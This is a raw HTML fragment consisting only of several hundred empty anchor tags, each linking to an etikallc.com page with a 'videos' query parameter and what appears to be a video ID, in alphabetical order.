<a href="https://etikallc.com/?videos=DJ4UuJBzRyc"></a>
<a href="https://etikallc.com/?videos=DL4B3apcRoA"></a>
<a href="https://etikallc.com/?videos=DM-_5aIGZPg"></a>
<a href="https://etikallc.com/?videos=DM_tuAzBM7Q"></a>
<a href="https://etikallc.com/?videos=DNS3hleoeh0"></a>
<a href="https://etikallc.com/?videos=DNpVM2jCxLs"></a>
<a href="https://etikallc.com/?videos=DO9U_XxN-Kc"></a>
<a href="https://etikallc.com/?videos=DOTp_2c2sfI"></a>
<a href="https://etikallc.com/?videos=DOqdmerzhLA"></a>
<a href="https://etikallc.com/?videos=DPHWJSt08WI"></a>
<a href="https://etikallc.com/?videos=DPZzrlFCD_I"></a>
<a href="https://etikallc.com/?videos=DPfMytzC3kg"></a>
<a href="https://etikallc.com/?videos=DPhfL_l1nLA"></a>
<a href="https://etikallc.com/?videos=DQEFhshsClg"></a>
<a href="https://etikallc.com/?videos=DQHSTJi8mKg"></a>
<a href="https://etikallc.com/?videos=DQYNM6SjD_o"></a>
<a href="https://etikallc.com/?videos=DQhAW_cxP0g"></a>
<a href="https://etikallc.com/?videos=DQn5cE8Uy7Q"></a>
<a href="https://etikallc.com/?videos=DRLx_Oh9fYM"></a>
<a href="https://etikallc.com/?videos=DSGyEsJ17cI"></a>
<a href="https://etikallc.com/?videos=DSd66vUwe5Q"></a>
<a href="https://etikallc.com/?videos=DTKH_lSMWCU"></a>
<a href="https://etikallc.com/?videos=DTUGLMCZC1Q"></a>
<a href="https://etikallc.com/?videos=DTvtZaSvru0"></a>
<a href="https://etikallc.com/?videos=DUT5rEU6pqM"></a>
<a href="https://etikallc.com/?videos=DUdaY-dJkJA"></a>
<a href="https://etikallc.com/?videos=DUitALnHlVw"></a>
<a href="https://etikallc.com/?videos=DUuZbi9bz4g"></a>
<a href="https://etikallc.com/?videos=DV1iJjNKqoA"></a>
<a href="https://etikallc.com/?videos=DV3fdCGrIlI"></a>
<a href="https://etikallc.com/?videos=DVMc3rUXW-A"></a>
<a href="https://etikallc.com/?videos=DVcX9WO4qHo"></a>
<a href="https://etikallc.com/?videos=DWDvyrIYvj4"></a>
<a href="https://etikallc.com/?videos=DXnkbmPzVVM"></a>
<a href="https://etikallc.com/?videos=DXvMT_mVbqw"></a>
<a href="https://etikallc.com/?videos=DY45kHVjAQM"></a>
<a href="https://etikallc.com/?videos=DYeofZlPZmQ"></a>
<a href="https://etikallc.com/?videos=DZm8jFp19rU"></a>
<a href="https://etikallc.com/?videos=D_4Ey_W7Q48"></a>
<a href="https://etikallc.com/?videos=DaAcTqXYgqs"></a>
<a href="https://etikallc.com/?videos=DaIWL20TfyY"></a>
<a href="https://etikallc.com/?videos=DbS-jGF4Yas"></a>
<a href="https://etikallc.com/?videos=Dc3AovUZgvo"></a>
<a href="https://etikallc.com/?videos=DcJFdCmN98s"></a>
<a href="https://etikallc.com/?videos=DcoazyfQfE0"></a>
<a href="https://etikallc.com/?videos=Dd7FixvoKBw"></a>
<a href="https://etikallc.com/?videos=DdJ_Vcb5q7Y"></a>
<a href="https://etikallc.com/?videos=DeCb0D2Wcpg"></a>
<a href="https://etikallc.com/?videos=DeQFAicbNK4"></a>
<a href="https://etikallc.com/?videos=DedaEVIbTkY"></a>
<a href="https://etikallc.com/?videos=DfX0WxAW-cg"></a>
<a href="https://etikallc.com/?videos=DfbLuNccUlA"></a>
<a href="https://etikallc.com/?videos=DfdQpfnxHVY"></a>
<a href="https://etikallc.com/?videos=DfswxtjQagk"></a>
<a href="https://etikallc.com/?videos=DgjTLQMh1AQ"></a>
<a href="https://etikallc.com/?videos=Dh4cE2KwiXw"></a>
<a href="https://etikallc.com/?videos=DiFpFNS3Z20"></a>
<a href="https://etikallc.com/?videos=DjBOGZz-RUA"></a>
<a href="https://etikallc.com/?videos=DjPIly3x_RA"></a>
<a href="https://etikallc.com/?videos=Dj_RRDz0Wn4"></a>
<a href="https://etikallc.com/?videos=Djfh3ePFS7M"></a>
<a href="https://etikallc.com/?videos=DjulAoZ23_w"></a>
<a href="https://etikallc.com/?videos=DkFJE8ZdeG8"></a>
<a href="https://etikallc.com/?videos=Dksyx76BOS4"></a>
<a href="https://etikallc.com/?videos=DlbCmm_JAQs"></a>
<a href="https://etikallc.com/?videos=Dm9Zf1WYQ_A"></a>
<a href="https://etikallc.com/?videos=DmFHHz776yI"></a>
<a href="https://etikallc.com/?videos=DmWWqogr_r8"></a>
<a href="https://etikallc.com/?videos=DmmVp8hjr-w"></a>
<a href="https://etikallc.com/?videos=Dn4Q82gW3KE"></a>
<a href="https://etikallc.com/?videos=DnNJP39ZVVo"></a>
<a href="https://etikallc.com/?videos=DnRatIXsNCA"></a>
<a href="https://etikallc.com/?videos=Dofq-Og3Wyc"></a>
<a href="https://etikallc.com/?videos=DohbXgxR-mY"></a>
<a href="https://etikallc.com/?videos=DpQqdb2_yXc"></a>
<a href="https://etikallc.com/?videos=Dps0I0HPmoU"></a>
<a href="https://etikallc.com/?videos=Dq-5AmeVAJo"></a>
<a href="https://etikallc.com/?videos=DqZxR5wz8FA"></a>
<a href="https://etikallc.com/?videos=DrGN0FJFTWo"></a>
<a href="https://etikallc.com/?videos=DryE7NcLZ3Q"></a>
<a href="https://etikallc.com/?videos=DsJc8d914EM"></a>
<a href="https://etikallc.com/?videos=DsYMnHtuY4E"></a>
<a href="https://etikallc.com/?videos=DsvlrUrxYEg"></a>
<a href="https://etikallc.com/?videos=DtVBCG6ThDk"></a>
<a href="https://etikallc.com/?videos=DtiQkz5QwLM"></a>
<a href="https://etikallc.com/?videos=DtrNAVSVCLo"></a>
<a href="https://etikallc.com/?videos=Du_197NMKeo"></a>
<a href="https://etikallc.com/?videos=DvCb25t6uas"></a>
<a href="https://etikallc.com/?videos=DvKMI5WD-Qg"></a>
<a href="https://etikallc.com/?videos=DwQlrw9f6VA"></a>
<a href="https://etikallc.com/?videos=DwUz-8yrr04"></a>
<a href="https://etikallc.com/?videos=DwZqXGmECHU"></a>
<a href="https://etikallc.com/?videos=DwaLf-rFahc"></a>
<a href="https://etikallc.com/?videos=Dx1flChZ5Gs"></a>
<a href="https://etikallc.com/?videos=DxATv5PALxM"></a>
<a href="https://etikallc.com/?videos=DxqXg7GFCTY"></a>
<a href="https://etikallc.com/?videos=DyFWRv2QrK4"></a>
<a href="https://etikallc.com/?videos=DzJ8FiU-SdU"></a>
<a href="https://etikallc.com/?videos=Dz_9oEP1kgE"></a>
<a href="https://etikallc.com/?videos=E-sIz4GAbJg"></a>
<a href="https://etikallc.com/?videos=E0-iB4kF53Q"></a>
<a href="https://etikallc.com/?videos=E00aFjRbOns"></a>
<a href="https://etikallc.com/?videos=E02kMj32ie0"></a>
<a href="https://etikallc.com/?videos=E09aapNLVyw"></a>
<a href="https://etikallc.com/?videos=E0JxdUPdVl0"></a>
<a href="https://etikallc.com/?videos=E1Bl-wmy5Xw"></a>
<a href="https://etikallc.com/?videos=E2v6ofSmfW4"></a>
<a href="https://etikallc.com/?videos=E3AgEhQ21vY"></a>
<a href="https://etikallc.com/?videos=E3ClKVIU-AU"></a>
<a href="https://etikallc.com/?videos=E3OUm_oppBc"></a>
<a href="https://etikallc.com/?videos=E4BbeFjLVCs"></a>
<a href="https://etikallc.com/?videos=E4CW4caGWJY"></a>
<a href="https://etikallc.com/?videos=E5PmPGthuvM"></a>
<a href="https://etikallc.com/?videos=E5RDEXpc8OY"></a>
<a href="https://etikallc.com/?videos=E5ttTUAXpoM"></a>
<a href="https://etikallc.com/?videos=E64wzqFu8q8"></a>
<a href="https://etikallc.com/?videos=E7-oEb5rYB0"></a>
<a href="https://etikallc.com/?videos=E7MvGH0yMNU"></a>
<a href="https://etikallc.com/?videos=E7Wb3G1ydtQ"></a>
<a href="https://etikallc.com/?videos=E7ZI_nuaJlQ"></a>
<a href="https://etikallc.com/?videos=E7t8eoA_1jQ"></a>
<a href="https://etikallc.com/?videos=E9BsGVQ7MSU"></a>
<a href="https://etikallc.com/?videos=E9C5tSGD0ts"></a>
<a href="https://etikallc.com/?videos=EA9tOkGq6qY"></a>
<a href="https://etikallc.com/?videos=EAI81kClR40"></a>
<a href="https://etikallc.com/?videos=EAzve-zLE_0"></a>
<a href="https://etikallc.com/?videos=EBCOUz5a8pc"></a>
<a href="https://etikallc.com/?videos=EBfpQOHvACM"></a>
<a href="https://etikallc.com/?videos=EC-ZSwDdr3U"></a>
<a href="https://etikallc.com/?videos=ED0KhCY8Nq4"></a>
<a href="https://etikallc.com/?videos=EDdOQcEvDIc"></a>
<a href="https://etikallc.com/?videos=EDha0VM8ZxE"></a>
<a href="https://etikallc.com/?videos=EEDQLa-FSe4"></a>
<a href="https://etikallc.com/?videos=EEdDLY0BPVE"></a>
<a href="https://etikallc.com/?videos=EEhZAHZQyf4"></a>
<a href="https://etikallc.com/?videos=EF9YgZQiKjY"></a>
<a href="https://etikallc.com/?videos=EFJ7kDva7JE"></a>
<a href="https://etikallc.com/?videos=EFMD7Usflbg"></a>
<a href="https://etikallc.com/?videos=EFlHXZA75QE"></a>
<a href="https://etikallc.com/?videos=EH_7GumabaY"></a>
<a href="https://etikallc.com/?videos=EHeC2HLnlwM"></a>
<a href="https://etikallc.com/?videos=EIu9cpPftzg"></a>
<a href="https://etikallc.com/?videos=EIx0q6UNjB4"></a>
<a href="https://etikallc.com/?videos=EIyixC9NsLI"></a>
<a href="https://etikallc.com/?videos=EJN9AKEzw70"></a>
<a href="https://etikallc.com/?videos=EJcCj_gdUz4"></a>
<a href="https://etikallc.com/?videos=EJudbrlZL2o"></a>
<a href="https://etikallc.com/?videos=EKF6ghfcQic"></a>
<a href="https://etikallc.com/?videos=EKkzbbLYPuI"></a>
<a href="https://etikallc.com/?videos=EL3j0R1zZOk"></a>
<a href="https://etikallc.com/?videos=ELOykUmkzys"></a>
<a href="https://etikallc.com/?videos=EMRJT2ebvAk"></a>
<a href="https://etikallc.com/?videos=EMxD1vc1QRg"></a>
<a href="https://etikallc.com/?videos=EN1Al7_p6M0"></a>
<a href="https://etikallc.com/?videos=EN57Bm-mpwY"></a>
<a href="https://etikallc.com/?videos=ENfpvhipcVw"></a>
<a href="https://etikallc.com/?videos=EO2EybAnoLE"></a>
<a href="https://etikallc.com/?videos=EO_qszESvmE"></a>
<a href="https://etikallc.com/?videos=EObhsuIDtOU"></a>
<a href="https://etikallc.com/?videos=EOvrOcpNkcA"></a>
<a href="https://etikallc.com/?videos=EPCdumXLQEQ"></a>
<a href="https://etikallc.com/?videos=EPOIS5taqA8"></a>
<a href="https://etikallc.com/?videos=EPhWR4d3FJQ"></a>
<a href="https://etikallc.com/?videos=EPo5wWmKEaI"></a>
<a href="https://etikallc.com/?videos=ER8iuBp2XPQ"></a>
<a href="https://etikallc.com/?videos=ERFHbiCGRRc"></a>
<a href="https://etikallc.com/?videos=ERhzPxMbKSw"></a>
<a href="https://etikallc.com/?videos=ES4Ji9UfHHY"></a>
<a href="https://etikallc.com/?videos=ESUbFSdAyJo"></a>
<a href="https://etikallc.com/?videos=ESxWmDMCsHw"></a>
<a href="https://etikallc.com/?videos=ESzDPiwUwhE"></a>
<a href="https://etikallc.com/?videos=ET8TFuPRmaY"></a>
<a href="https://etikallc.com/?videos=ETLoTxVVvjM"></a>
<a href="https://etikallc.com/?videos=ETdLf3VOfzQ"></a>
<a href="https://etikallc.com/?videos=EU7EWojDs4c"></a>
<a href="https://etikallc.com/?videos=EU96s14zgLk"></a>
<a href="https://etikallc.com/?videos=EUoe7cf0HYw"></a>
<a href="https://etikallc.com/?videos=EW9G1znxowI"></a>
<a href="https://etikallc.com/?videos=EWBgpEQgWqM"></a>
<a href="https://etikallc.com/?videos=EWvwsGo1QII"></a>
<a href="https://etikallc.com/?videos=EXIM1kLtZRA"></a>
<a href="https://etikallc.com/?videos=EXLgZZE072g"></a>
<a href="https://etikallc.com/?videos=EZW_TJocQWg"></a>
<a href="https://etikallc.com/?videos=EZf00ad3G6o"></a>
<a href="https://etikallc.com/?videos=E_Eyeerr_QA"></a>
<a href="https://etikallc.com/?videos=Ea5PM6K9fiU"></a>
<a href="https://etikallc.com/?videos=Ebkrm7u44UI"></a>
<a href="https://etikallc.com/?videos=Ebu2kx_R7OA"></a>
<a href="https://etikallc.com/?videos=EdhAuhRoQLA"></a>
<a href="https://etikallc.com/?videos=Edtq3MRGH-g"></a>
<a href="https://etikallc.com/?videos=Ee3LgGFo4k4"></a>
<a href="https://etikallc.com/?videos=EeGRXpwIiCE"></a>
<a href="https://etikallc.com/?videos=EeKA3uoK5JM"></a>
<a href="https://etikallc.com/?videos=EeS0ofV0oM4"></a>
<a href="https://etikallc.com/?videos=EiIbjAJg6R4"></a>
<a href="https://etikallc.com/?videos=EjHfwf8ZOaY"></a>
<a href="https://etikallc.com/?videos=EjW7WzozgI0"></a>
<a href="https://etikallc.com/?videos=Ejdx6_hYTiY"></a>
<a href="https://etikallc.com/?videos=Ejkqzc6n4ZE"></a>
<a href="https://etikallc.com/?videos=Ek6zTVO5H1A"></a>
<a href="https://etikallc.com/?videos=El_v-N7IHfw"></a>
<a href="https://etikallc.com/?videos=EmSKbXEwFIo"></a>
<a href="https://etikallc.com/?videos=Emaay81yxz0"></a>
<a href="https://etikallc.com/?videos=EmaxAzhXZc0"></a>
<a href="https://etikallc.com/?videos=En4vAgDV4OQ"></a>
<a href="https://etikallc.com/?videos=EnIoseIPGp0"></a>
<a href="https://etikallc.com/?videos=EnYusB1Mijs"></a>
<a href="https://etikallc.com/?videos=EnZweZ2ZJh4"></a>
<a href="https://etikallc.com/?videos=Enju9ra7hpw"></a>
<a href="https://etikallc.com/?videos=Eo2_lzYw9yU"></a>
<a href="https://etikallc.com/?videos=EoQuVnKhxaM"></a>
<a href="https://etikallc.com/?videos=EoRLPp45ONI"></a>
<a href="https://etikallc.com/?videos=EorJ8cEzsZo"></a>
<a href="https://etikallc.com/?videos=EowexNlGMZg"></a>
<a href="https://etikallc.com/?videos=Eq3FsgY_E2w"></a>
<a href="https://etikallc.com/?videos=EqFQiRDDEho"></a>
<a href="https://etikallc.com/?videos=EqiVYIj2c1k"></a>
<a href="https://etikallc.com/?videos=EqkBRVukQmE"></a>
<a href="https://etikallc.com/?videos=ErEzdNXtMOk"></a>
<a href="https://etikallc.com/?videos=EsjrSWFAUzQ"></a>
<a href="https://etikallc.com/?videos=EtgRsfUrr-c"></a>
<a href="https://etikallc.com/?videos=EuHTZM-EZi0"></a>
<a href="https://etikallc.com/?videos=Ev4kl6wUxKM"></a>
<a href="https://etikallc.com/?videos=EwTZ2xpQwpA"></a>
<a href="https://etikallc.com/?videos=ExPFaelJqEQ"></a>
<a href="https://etikallc.com/?videos=ExbSyfdlZ9s"></a>
<a href="https://etikallc.com/?videos=EyBooxCkF3A"></a>
<a href="https://etikallc.com/?videos=EyvMxZv7Jr0"></a>
<a href="https://etikallc.com/?videos=Ez_MXVeuln8"></a>
<a href="https://etikallc.com/?videos=Ezww0KDxE0o"></a>
<a href="https://etikallc.com/?videos=F-0EWevKkwg"></a>
<a href="https://etikallc.com/?videos=F-Y3SVZl96I"></a>
<a href="https://etikallc.com/?videos=F-zlMtq_SmI"></a>
<a href="https://etikallc.com/?videos=F01mheSqmkQ"></a>
<a href="https://etikallc.com/?videos=F0Bu5Q3BKwU"></a>
<a href="https://etikallc.com/?videos=F0W8_ym3YXc"></a>
<a href="https://etikallc.com/?videos=F0qXjxYckGo"></a>
<a href="https://etikallc.com/?videos=F0rwOsAteXM"></a>
<a href="https://etikallc.com/?videos=F1B9Fk_SgI0"></a>
<a href="https://etikallc.com/?videos=F1gIMS2m7Vk"></a>
<a href="https://etikallc.com/?videos=F1x2_8914NM"></a>
<a href="https://etikallc.com/?videos=F2AitTPI5U0"></a>
<a href="https://etikallc.com/?videos=F2Ej968yg_A"></a>
<a href="https://etikallc.com/?videos=F2ertDoQIJU"></a>
<a href="https://etikallc.com/?videos=F3hTW9e20d8"></a>
<a href="https://etikallc.com/?videos=F3oVthkdOgI"></a>
<a href="https://etikallc.com/?videos=F3wXWiplc5g"></a>
<a href="https://etikallc.com/?videos=F3zRdal4BYQ"></a>
<a href="https://etikallc.com/?videos=F4neLJQC1_E"></a>
<a href="https://etikallc.com/?videos=F4tHL8reNCs"></a>
<a href="https://etikallc.com/?videos=F6FbDhKNT6w"></a>
<a href="https://etikallc.com/?videos=F6eEi4ZdKmQ"></a>
<a href="https://etikallc.com/?videos=F6oQiOhZ7uU"></a>
<a href="https://etikallc.com/?videos=F7r3qAr1zRo"></a>
<a href="https://etikallc.com/?videos=F7zI1JS4bJY"></a>
<a href="https://etikallc.com/?videos=F8_ME4VwTiw"></a>
<a href="https://etikallc.com/?videos=F8eW_1HgpKc"></a>
<a href="https://etikallc.com/?videos=F9-VoOm587E"></a>
<a href="https://etikallc.com/?videos=F90Cw4l-8NY"></a>
<a href="https://etikallc.com/?videos=F9MFir60cmk"></a>
<a href="https://etikallc.com/?videos=FAUNMfyeW6E"></a>
<a href="https://etikallc.com/?videos=FAUo0AAGlKk"></a>
<a href="https://etikallc.com/?videos=FBlkCVCUCDM"></a>
<a href="https://etikallc.com/?videos=FBuIBaDSOa4"></a>
<a href="https://etikallc.com/?videos=FBwhWTcnI48"></a>
<a href="https://etikallc.com/?videos=FChcehbCWKA"></a>
<a href="https://etikallc.com/?videos=FDjKU1JmH3M"></a>
<a href="https://etikallc.com/?videos=FEWRhIiVeuA"></a>
<a href="https://etikallc.com/?videos=FEdZxLZVTPA"></a>
<a href="https://etikallc.com/?videos=FFPJgnNWfBs"></a>
<a href="https://etikallc.com/?videos=FG8ldwb8y54"></a>
<a href="https://etikallc.com/?videos=FGBhQbmPwH8"></a>
<a href="https://etikallc.com/?videos=FHBbb8DPj_I"></a>
<a href="https://etikallc.com/?videos=FHF5Xjruc9g"></a>
<a href="https://etikallc.com/?videos=FHFg_eOEWpg"></a>
<a href="https://etikallc.com/?videos=FHGAQjQiOYw"></a>
<a href="https://etikallc.com/?videos=FHNxLs00P-0"></a>
<a href="https://etikallc.com/?videos=FHfyYAujfro"></a>
<a href="https://etikallc.com/?videos=FHp2KgyQUFk"></a>
<a href="https://etikallc.com/?videos=FIXdzlyZz2Q"></a>
<a href="https://etikallc.com/?videos=FIY3m8ADaAw"></a>
<a href="https://etikallc.com/?videos=FJ-qXoCVhMc"></a>
<a href="https://etikallc.com/?videos=FJ3N_2r6R-o"></a>
<a href="https://etikallc.com/?videos=FJZ-BHBKyos"></a>
<a href="https://etikallc.com/?videos=FK0ZDUlV-b4"></a>
<a href="https://etikallc.com/?videos=FK9tD3EjWOM"></a>
<a href="https://etikallc.com/?videos=FM7MFYoylVs"></a>
<a href="https://etikallc.com/?videos=FMBN6LSmbMQ"></a>
<a href="https://etikallc.com/?videos=FMbl1ntpIXQ"></a>
<a href="https://etikallc.com/?videos=FNi4L-Gf0oA"></a>
<a href="https://etikallc.com/?videos=FOdFnjZtgu4"></a>
<a href="https://etikallc.com/?videos=FOlFuUz5BKo"></a>
<a href="https://etikallc.com/?videos=FP3ahIm2FM0"></a>
<a href="https://etikallc.com/?videos=FPC05lVrVlI"></a>
<a href="https://etikallc.com/?videos=FPoKiGQzbSQ"></a>
<a href="https://etikallc.com/?videos=FQJi02-4shU"></a>
<a href="https://etikallc.com/?videos=FQcfgPT2LQA"></a>
<a href="https://etikallc.com/?videos=FRSH-egVyzk"></a>
<a href="https://etikallc.com/?videos=FSvNhxKJJyU"></a>
<a href="https://etikallc.com/?videos=FTQbiNvZqaY"></a>
<a href="https://etikallc.com/?videos=FTWH1Fdkjow"></a>
<a href="https://etikallc.com/?videos=FTuIdP49f0U"></a>
<a href="https://etikallc.com/?videos=FUS_Q7FsfqU"></a>
<a href="https://etikallc.com/?videos=FUer8aPi23c"></a>
<a href="https://etikallc.com/?videos=FV3cLZKzQ68"></a>
<a href="https://etikallc.com/?videos=FV8UG6BT1SU"></a>
<a href="https://etikallc.com/?videos=FVeZcM6tBQU"></a>
<a href="https://etikallc.com/?videos=FViO88ReuCw"></a>
<a href="https://etikallc.com/?videos=FWe2dCERlKc"></a>
<a href="https://etikallc.com/?videos=FZLILV18ut8"></a>
<a href="https://etikallc.com/?videos=FZMEOwT5Pf0"></a>
<a href="https://etikallc.com/?videos=F_smwwHQ29s"></a>
<a href="https://etikallc.com/?videos=FaOSCASqLsE"></a>
<a href="https://etikallc.com/?videos=Falb0ENAAyg"></a>
<a href="https://etikallc.com/?videos=FbHEXUQbK68"></a>
<a href="https://etikallc.com/?videos=FbKz9WEIzW4"></a>
<a href="https://etikallc.com/?videos=FcBPrMPR9rI"></a>
<a href="https://etikallc.com/?videos=FcDMLxyonds"></a>
<a href="https://etikallc.com/?videos=Fd6InVr5B70"></a>
<a href="https://etikallc.com/?videos=Ff-PeSa_fRg"></a>
<a href="https://etikallc.com/?videos=FfbgsR6Ftrc"></a>
<a href="https://etikallc.com/?videos=Fg5BodB3imA"></a>
<a href="https://etikallc.com/?videos=Fg7MsdH1KP8"></a>
<a href="https://etikallc.com/?videos=FgLVAYFHzKE"></a>
<a href="https://etikallc.com/?videos=FgpwLUj6kaI"></a>
<a href="https://etikallc.com/?videos=FhYxPHLJKF4"></a>
<a href="https://etikallc.com/?videos=Fi1FMRxxjC8"></a>
<a href="https://etikallc.com/?videos=FiXCxfWWwPo"></a>
<a href="https://etikallc.com/?videos=FioqAqEUI1I"></a>
<a href="https://etikallc.com/?videos=Fj7dPSwGGfA"></a>
<a href="https://etikallc.com/?videos=FjBp30kjzTc"></a>
<a href="https://etikallc.com/?videos=FjMvWA8qk80"></a>
<a href="https://etikallc.com/?videos=Fjf_skzl0rw"></a>
<a href="https://etikallc.com/?videos=Fkhh01sQ-YI"></a>
<a href="https://etikallc.com/?videos=FlbtV-JZ5oU"></a>
<a href="https://etikallc.com/?videos=FlfmnODbgZI"></a>
<a href="https://etikallc.com/?videos=FmqmaDhIU4s"></a>
<a href="https://etikallc.com/?videos=Fn4ljOLBo4M"></a>
<a href="https://etikallc.com/?videos=FnFqFYse5MM"></a>
<a href="https://etikallc.com/?videos=Fnv8F8Xm7NM"></a>
<a href="https://etikallc.com/?videos=FnwUUaNNGuI"></a>
<a href="https://etikallc.com/?videos=Fp7QKWKeFVU"></a>
<a href="https://etikallc.com/?videos=Fp8msa5uYsc"></a>
<a href="https://etikallc.com/?videos=FplmIRQAmZE"></a>
<a href="https://etikallc.com/?videos=FqGxQqWVBHI"></a>
<a href="https://etikallc.com/?videos=FqIACCH20JU"></a>
<a href="https://etikallc.com/?videos=FqkcIG9m3yA"></a>
<a href="https://etikallc.com/?videos=Fr772Tnrr-4"></a>
<a href="https://etikallc.com/?videos=FrY1PCM0oZs"></a>
<a href="https://etikallc.com/?videos=Fs-PW64SaTg"></a>
<a href="https://etikallc.com/?videos=FsYpzfedvCc"></a>
<a href="https://etikallc.com/?videos=FsnDFaQbPzs"></a>
<a href="https://etikallc.com/?videos=FuYloXvGxAU"></a>
<a href="https://etikallc.com/?videos=Fur1b_yje0k"></a>
<a href="https://etikallc.com/?videos=FuxMpfOogUA"></a>
<a href="https://etikallc.com/?videos=Fw30V-S0ZbI"></a>
<a href="https://etikallc.com/?videos=FwT4s5GvZF8"></a>
<a href="https://etikallc.com/?videos=FwrTNUWpcEU"></a>
<a href="https://etikallc.com/?videos=Fxxso_Dz_s4"></a>
<a href="https://etikallc.com/?videos=FyXtoTLLcDk"></a>
<a href="https://etikallc.com/?videos=FyYGYNu3vR0"></a>
<a href="https://etikallc.com/?videos=FzG4uDgje3M"></a>
<a href="https://etikallc.com/?videos=FzZafO9_ubY"></a>
<a href="https://etikallc.com/?videos=FzsdNdQt9ZQ"></a>
<a href="https://etikallc.com/?videos=G-L9D29Rol4"></a>
<a href="https://etikallc.com/?videos=G-VYKEd-eak"></a>
<a href="https://etikallc.com/?videos=G-WO-z-QuWI"></a>
<a href="https://etikallc.com/?videos=G-f1XyZicV8"></a>
<a href="https://etikallc.com/?videos=G1-2HbyXYS0"></a>
<a href="https://etikallc.com/?videos=G1SndjNqh3I"></a>
<a href="https://etikallc.com/?videos=G1U7G8lbHE8"></a>
<a href="https://etikallc.com/?videos=G1Y6_eDMZVE"></a>
<a href="https://etikallc.com/?videos=G2x1C5rld4I"></a>
<a href="https://etikallc.com/?videos=G333Is7VPOg"></a>
<a href="https://etikallc.com/?videos=G3GmogMcpTM"></a>
<a href="https://etikallc.com/?videos=G3Hn6ww_KrI"></a>
<a href="https://etikallc.com/?videos=G4F1Dd5UwNI"></a>
<a href="https://etikallc.com/?videos=G4OwlKuLkqs"></a>
<a href="https://etikallc.com/?videos=G5RJBB8K8Qw"></a>
<a href="https://etikallc.com/?videos=G5ZLn3N3X7s"></a>
<a href="https://etikallc.com/?videos=G5mMrNFeXP4"></a>
<a href="https://etikallc.com/?videos=G5tV9frSDxs"></a>
<a href="https://etikallc.com/?videos=G5yM_8SyWB4"></a>
<a href="https://etikallc.com/?videos=G65HXDI3IYM"></a>
<a href="https://etikallc.com/?videos=G66mA4MIIGQ"></a>
<a href="https://etikallc.com/?videos=G6Kspj3OO0s"></a>
<a href="https://etikallc.com/?videos=G8NxnIBw5xU"></a>
<a href="https://etikallc.com/?videos=G9C6V1dZ8ag"></a>
<a href="https://etikallc.com/?videos=G9Ij1LbMXCc"></a>
<a href="https://etikallc.com/?videos=G9_KbDyVcDg"></a>
<a href="https://etikallc.com/?videos=G9xsVnCTNJY"></a>
<a href="https://etikallc.com/?videos=GAZwE7dehTo"></a>
<a href="https://etikallc.com/?videos=GBEtScSTa_4"></a>
<a href="https://etikallc.com/?videos=GBRAnuT48qo"></a>
<a href="https://etikallc.com/?videos=GBbm0FuMNK0"></a>
<a href="https://etikallc.com/?videos=GCdwKhTtNNw"></a>
<a href="https://etikallc.com/?videos=GClAj1b9e5Y"></a>
<a href="https://etikallc.com/?videos=GD56yqTqTeE"></a>
<a href="https://etikallc.com/?videos=GEgSBuYlSoA"></a>
<a href="https://etikallc.com/?videos=GEkfyNz2fXk"></a>
<a href="https://etikallc.com/?videos=GF8aaTu2kg0"></a>
<a href="https://etikallc.com/?videos=GFXM9H-ZZQs"></a>
<a href="https://etikallc.com/?videos=GG7fLOmlhYg"></a>
<a href="https://etikallc.com/?videos=GGO3iDO6cXk"></a>
<a href="https://etikallc.com/?videos=GGU1P6lBW6Q"></a>
<a href="https://etikallc.com/?videos=GGv4yvLkhmU"></a>
<a href="https://etikallc.com/?videos=GHULfyk3aiA"></a>
<a href="https://etikallc.com/?videos=GIClnrjmobc"></a>
<a href="https://etikallc.com/?videos=GIJK3dwCWCw"></a>
<a href="https://etikallc.com/?videos=GIffV2xRFUk"></a>
<a href="https://etikallc.com/?videos=GJzF7H2e3Tw"></a>
<a href="https://etikallc.com/?videos=GKOg94EyulI"></a>
<a href="https://etikallc.com/?videos=GKhRUMgrhew"></a>
<a href="https://etikallc.com/?videos=GLD9mW6oBec"></a>
<a href="https://etikallc.com/?videos=GLYeV7qrkOg"></a>
<a href="https://etikallc.com/?videos=GLvohMXgcBo"></a>
<a href="https://etikallc.com/?videos=GLyP0B2Q-R4"></a>
<a href="https://etikallc.com/?videos=GMWFieBGR7c"></a>
<a href="https://etikallc.com/?videos=GMw36Vj9v2Y"></a>
<a href="https://etikallc.com/?videos=GN1LUVzrHgw"></a>
<a href="https://etikallc.com/?videos=GN9rHSvZQcU"></a>
<a href="https://etikallc.com/?videos=GNCd_ERZvZM"></a>
<a href="https://etikallc.com/?videos=GNpHo4mTvPA"></a>
<a href="https://etikallc.com/?videos=GPlxwMtNk1E"></a>
<a href="https://etikallc.com/?videos=GQdeaXY3js0"></a>
<a href="https://etikallc.com/?videos=GRDx_EXalDM"></a>
<a href="https://etikallc.com/?videos=GRGYM29W6Gk"></a>
<a href="https://etikallc.com/?videos=GRTGg4kskkM"></a>
<a href="https://etikallc.com/?videos=GRV_oe--76E"></a>
<a href="https://etikallc.com/?videos=GRoEPHtObuc"></a>
<a href="https://etikallc.com/?videos=GS9T7mzro5U"></a>
<a href="https://etikallc.com/?videos=GSBFehvLJDc"></a>
<a href="https://etikallc.com/?videos=GSLSwwkLRW0"></a>
<a href="https://etikallc.com/?videos=GSmCAG_HE7Q"></a>
<a href="https://etikallc.com/?videos=GSycMV-_Csw"></a>
<a href="https://etikallc.com/?videos=GTWqwSNQCcg"></a>
<a href="https://etikallc.com/?videos=GTexe8c0eqw"></a>
<a href="https://etikallc.com/?videos=GTg2OzBoKkk"></a>
<a href="https://etikallc.com/?videos=GTznf1x4khc"></a>
<a href="https://etikallc.com/?videos=GU5g3d40f6I"></a>
<a href="https://etikallc.com/?videos=GUoZnJAZsXQ"></a>
<a href="https://etikallc.com/?videos=GVDJ8O3lPBA"></a>
<a href="https://etikallc.com/?videos=GVdu8Diiwtk"></a>
<a href="https://etikallc.com/?videos=GWB0p2rACNQ"></a>
<a href="https://etikallc.com/?videos=GWdqDAFg2_4"></a>
<a href="https://etikallc.com/?videos=GWpih-XRE_A"></a>
<a href="https://etikallc.com/?videos=GX8Hg6kWQYI"></a>
<a href="https://etikallc.com/?videos=GXKaUFGbNBQ"></a>
<a href="https://etikallc.com/?videos=GXc9t6oiOII"></a>
<a href="https://etikallc.com/?videos=GXoZLPSw8U8"></a>
<a href="https://etikallc.com/?videos=GXy__kBVq1M"></a>
<a href="https://etikallc.com/?videos=GYMLMj-SibU"></a>
<a href="https://etikallc.com/?videos=GZCt-HkNbf8"></a>
<a href="https://etikallc.com/?videos=GZGY0wPAnus"></a>
<a href="https://etikallc.com/?videos=GZKyHTJRP0k"></a>
<a href="https://etikallc.com/?videos=G_BhUxx-cwk"></a>
<a href="https://etikallc.com/?videos=G_eBKcnWbe4"></a>
